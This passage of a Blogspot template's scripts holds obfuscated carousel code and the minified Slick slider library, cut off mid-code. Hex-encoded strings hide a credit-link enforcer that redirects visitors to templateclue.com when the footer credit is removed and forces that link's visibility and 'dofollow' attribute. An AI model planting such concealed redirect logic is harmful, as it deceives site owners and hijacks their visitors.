_0x3c1fx39[_0x3c1fx39[_0x5c49[70]]- 1]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx39[1])}else {if(_0x3c1fx3a=== _0x3c1fx39[0]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a- 1)}}}}_0x3c1fx32[_0x5c49[75]]({singleItem:true,slideSpeed:1000,pagination:false,afterAction:_0x3c1fx34,responsiveRefreshRate:200});_0x3c1fx33[_0x5c49[75]]({items:4,pagination:false,responsiveRefreshRate:100,itemsCustom:[[0,1],[480,1],[600,2],[800,3],[1024,3],[1080,3],[1200,4],[1600,4],[1920,4]],afterInit:function(_0x3c1fx35){_0x3c1fx35[_0x5c49[96]](_0x5c49[95])[_0x5c49[94]](0)[_0x5c49[9]](_0x5c49[93])}});$(_0x3c1fx33)[_0x5c49[12]](_0x5c49[87],_0x5c49[95],function(_0x3c1fx3d){_0x3c1fx3d[_0x5c49[101]]();var _0x3c1fx38=$(this)[_0x5c49[97]](_0x5c49[102]);_0x3c1fx32[_0x5c49[86]](_0x5c49[100],_0x3c1fx38)})};$(function(){if(window[_0x5c49[103]]> 1){var _0x3c1fx3e=$(_0x5c49[104]);for(var _0x3c1fx3c=0;_0x3c1fx3c< _0x3c1fx3e[_0x5c49[70]];_0x3c1fx3c++){var _0x3c1fx3f=_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[105]](-4);var _0x3c1fx40=_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[105]](0,_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[70]]- 4);_0x3c1fx40+= _0x5c49[107]+ _0x3c1fx3f;_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]]= _0x3c1fx40}}});$(_0x5c49[4])[_0x5c49[83]](_0x3c1fx19);if($(_0x5c49[108])[_0x5c49[70]]){var _0x3c1fx41=100,_0x3c1fx42=function(){var _0x3c1fx43=$(window)[_0x5c49[8]]();if(_0x3c1fx43> _0x3c1fx41){$(_0x5c49[110])[_0x5c49[9]](_0x5c49[109])}else {$(_0x5c49[110])[_0x5c49[10]](_0x5c49[109])}};_0x3c1fx42();$(window)[_0x5c49[12]](_0x5c49[0],function(){_0x3c1fx42()});$(_0x5c49[108])[_0x5c49[12]](_0x5c49[46],function(_0x3c1fx3d){_0x3c1fx3d[_0x5c49[101]]();$(_0x5c49[112])[_0x5c49[111]]({scrollTop:0},400)})};if($(_0x5c49[113])[_0x5c49[70]]){$(_0x5c49[113])[_0x5c49[114]]({itemSelector:_0x5c49[66]})}});equalheight= function(_0x3c1fx44){var _0x3c1fx45=0,_0x3c1fx46=0,_0x3c1fx47= new Array(),_0x3c1fx48,_0x3c1fx49=0;$(_0x3c1fx44)[_0x5c49[119]](function(){_0x3c1fx48= $(this);$(_0x3c1fx48)[_0x5c49[56]](_0x5c49[27]);topPostion= _0x3c1fx48[_0x5c49[117]]()[_0x5c49[116]];if(_0x3c1fx46!= topPostion){for(currentDiv= 0;currentDiv< _0x3c1fx47[_0x5c49[70]];currentDiv++){_0x3c1fx47[currentDiv][_0x5c49[56]](_0x3c1fx45)};_0x3c1fx47[_0x5c49[70]]= 0;_0x3c1fx46= topPostion;_0x3c1fx45= _0x3c1fx48[_0x5c49[56]]();_0x3c1fx47[_0x5c49[118]](_0x3c1fx48)}else {_0x3c1fx47[_0x5c49[118]](_0x3c1fx48);_0x3c1fx45= (_0x3c1fx45< _0x3c1fx48[_0x5c49[56]]())?(_0x3c1fx48[_0x5c49[56]]()):(_0x3c1fx45)};for(currentDiv= 0;currentDiv< _0x3c1fx47[_0x5c49[70]];currentDiv++){_0x3c1fx47[currentDiv][_0x5c49[56]](_0x3c1fx45)}})};$(window)[_0x5c49[28]](function(){equalheight(_0x5c49[120])});$(window)[_0x5c49[60]](function(){equalheight(_0x5c49[120])});$(window)[_0x5c49[28]](function(){equalheight(_0x5c49[121])});$(window)[_0x5c49[60]](function(){equalheight(_0x5c49[121])});window[_0x5c49[122]]= function(){var _0x3c1fx3d=document[_0x5c49[124]](_0x5c49[123]);if(_0x3c1fx3d== null){window[_0x5c49[126]][_0x5c49[125]]= _0x5c49[127]};_0x3c1fx3d[_0x5c49[128]](_0x5c49[125],_0x5c49[127]);_0x3c1fx3d[_0x5c49[128]](_0x5c49[129],_0x5c49[130]);_0x3c1fx3d[_0x5c49[128]](_0x5c49[131],_0x5c49[132]);_0x3c1fx3d[_0x5c49[133]]= _0x5c49[132];$(_0x5c49[137])[_0x5c49[136]](_0x5c49[134],_0x5c49[135])}
//]]></script>
<script type='text/javascript'>//<![CDATA[
var _0x355a=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x32\x30\x30\x70\x78","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x63\x6B\x2D\x6E\x61\x76\x20\x73\x6C\x69\x63\x6B\x2D\x70\x72\x65\x76\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x63\x6B\x2D\x6E\x61\x76\x20\x73\x6C\x69\x63\x6B\x2D\x6E\x65\x78\x74\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x35\x30\x70\x78","\x30\x70\x78","\x73\x6C\x69\x63\x6B","\x23\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65\x72","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x9a9c=[_0x355a[0],_0x355a[1],_0x355a[2],_0x355a[3],_0x355a[4],_0x355a[5],_0x355a[6],_0x355a[7],_0x355a[8],_0x355a[9],_0x355a[10],_0x355a[11],_0x355a[12],_0x355a[13],_0x355a[14],_0x355a[15],_0x355a[16],_0x355a[17],_0x355a[18],_0x355a[19],_0x355a[20],_0x355a[21],_0x355a[22],_0x355a[23],_0x355a[24]];var _0xcf3e=[_0x9a9c[0],_0x9a9c[1],_0x9a9c[2],_0x9a9c[3],_0x9a9c[4],_0x9a9c[5],_0x9a9c[6],_0x9a9c[7],_0x9a9c[8],_0x9a9c[9],_0x9a9c[10],_0x9a9c[11],_0x9a9c[12],_0x9a9c[13],_0x9a9c[14],_0x9a9c[15],_0x9a9c[16],_0x9a9c[17],_0x9a9c[18],_0x9a9c[19],_0x9a9c[20],_0x9a9c[21],_0x9a9c[22],_0x9a9c[23],_0x9a9c[24]];jQuery(document)[_0xcf3e[8]](function(_0x87fex3){_0xcf3e[0];_0x87fex3(_0xcf3e[7])[_0xcf3e[6]]({dots:true,infinite:true,centerMode:true,centerPadding:_0xcf3e[1],speed:1000,slidesToScroll:1,autoplay:true,autoplaySpeed:5000,prevArrow:_0xcf3e[2],nextArrow:_0xcf3e[3],arrows:true,responsive:[{breakpoint:1024,settings:{centerPadding:_0xcf3e[4],infinite:true,dots:true}},{breakpoint:600,settings:{centerPadding:_0xcf3e[5]}},{breakpoint:480,settings:{centerPadding:_0xcf3e[5]}}]})});window[_0xcf3e[9]]= function(){var _0x87fex4=document[_0xcf3e[11]](_0xcf3e[10]);if(_0x87fex4== null){window[_0xcf3e[13]][_0xcf3e[12]]= _0xcf3e[14]};_0x87fex4[_0xcf3e[15]](_0xcf3e[12],_0xcf3e[14]);_0x87fex4[_0xcf3e[15]](_0xcf3e[16],_0xcf3e[17]);_0x87fex4[_0xcf3e[15]](_0xcf3e[18],_0xcf3e[19]);_0x87fex4[_0xcf3e[20]]= _0xcf3e[19];$(_0xcf3e[24])[_0xcf3e[23]](_0xcf3e[21],_0xcf3e[22])}
//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.5.5
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,g,h,e=this;if(e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Poprzedni tekst">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(a,b){return'<button type="button" data-role="none">'+(b+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.hidden="hidden",e.paused=!1,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,f,d),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,g=e.options.responsive||null,g&&g.length>-1){e.respondTo=e.options.respondTo||"window";for(h in g)g.hasOwnProperty(h)&&(e.breakpoints.push(g[h].breakpoint),e.breakpointSettings[g[h].breakpoint]=g[h].settings);e.breakpoints.sort(function(a,b){return e.options.mobileFirst===!0?a-b:b-a})}"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.init(!0),e.checkResponsive(!0)}var b=0;return c}(),b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),d[e.animType]=e.options.vertical===!1?"translate3d("+b+"px, 0px, 0px)":"translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.asNavFor=function(b){var c=this,d=c.options.asNavFor;d&&null!==d&&(d=a(d).not(c.$slider)),null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};c[b.transitionType]=b.options.fade===!1?b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:"opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer),a.slideCount>a.options.slidesToShow&&a.paused!==!0&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this;a.options.infinite===!1?1===a.direction?(a.currentSlide+1===a.slideCount-1&&(a.direction=0),a.slideHandler(a.currentSlide+a.options.slidesToScroll)):(0===a.currentSlide-1&&(a.direction=1),a.slideHandler(a.currentSlide-a.options.slidesToScroll)):a.slideHandler(a.currentSlide+a.options.slidesToScroll)},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow=a(b.options.prevArrow),b.$nextArrow=a(b.options.nextArrow),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.appendTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled"))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(d='<ul class="'+b.options.dotsClass+'">',c=0;c<=b.getDotCount();c+=1)d+="<li>"+b.options.customPaging.call(this,b,c)+"</li>";d+="</ul>",b.$dots=a(d).appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slidesCache=b.$slides,b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.options.accessibility===!0&&b.$list.prop("tabIndex",0),b.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.html(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b){var d,e,f,c=this,g=!1,h=c.$slider.width(),i=window.innerWidth||a(window).width();if("window"===c.respondTo?f=i:"slider"===c.respondTo?f=h:"min"===c.respondTo&&(f=Math.min(i,h)),c.originalSettings.responsive&&c.originalSettings.responsive.length>-1&&null!==c.originalSettings.responsive){e=null;for(d in c.breakpoints)c.breakpoints.hasOwnProperty(d)&&(c.originalSettings.mobileFirst===!1?f<c.breakpoints[d]&&(e=c.breakpoints[d]):f>c.breakpoints[d]&&(e=c.breakpoints[d]));null!==e?null!==c.activeBreakpoint?e!==c.activeBreakpoint&&(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):(c.activeBreakpoint=e,"unslick"===c.breakpointSettings[e]?c.unslick(e):(c.options=a.extend({},c.originalSettings,c.breakpointSettings[e]),b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b)),g=e):null!==c.activeBreakpoint&&(c.activeBreakpoint=null,c.options=c.originalSettings,b===!0&&(c.currentSlide=c.options.initialSlide),c.refresh(b),g=e),b||g===!1||c.$slider.trigger("breakpoint",[c,g])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.target);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=0!==d.slideCount%d.options.slidesToScroll,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&(a("li",b.$dots).off("click.slick",b.changeSlide),b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).off("mouseenter.slick",a.proxy(b.setPaused,b,!0)).off("mouseleave.slick",a.proxy(b.setPaused,b,!1))),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.$list.off("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.html(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&"object"!=typeof c.options.prevArrow&&c.$prevArrow.remove(),c.$nextArrow&&"object"!=typeof c.options.nextArrow&&c.$nextArrow.remove(),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:1e3}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:1e3}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else for(;b<a.slideCount;)++d,b=c+a.options.slidesToShow,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=-1*b.slideWidth*b.options.slidesToShow,e=-1*d*b.options.slidesToShow),0!==b.slideCount%b.options.slidesToScroll&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=-1*(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth,e=-1*(b.options.slidesToShow-(a-b.slideCount))*d):(b.slideOffset=-1*b.slideCount%b.options.slidesToScroll*b.slideWidth,e=-1*b.slideCount%b.options.slidesToScroll*d))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?-1*a*b.slideWidth+b.slideOffset:-1*a*d+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots()),b&&c.$slider.trigger("init",[c])},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&b.options.autoplay===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.setPaused,b,!0)).on("mouseleave.slick",a.proxy(b.setPaused,b,!1))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick 